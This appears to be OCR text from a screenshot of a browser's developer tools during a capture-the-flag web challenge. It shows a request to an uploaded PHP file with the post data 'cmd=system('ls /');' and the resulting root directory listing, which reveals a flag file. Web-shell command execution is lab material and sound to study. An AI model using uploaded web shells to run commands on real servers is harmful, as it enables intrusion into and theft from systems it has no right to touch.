 �PNG bin boot dev etc fllll4g home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f68a7ca6-3e22-4d5b-8c11-9c12f48ac621.node4.buuoj.cn:81/upload/0w0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');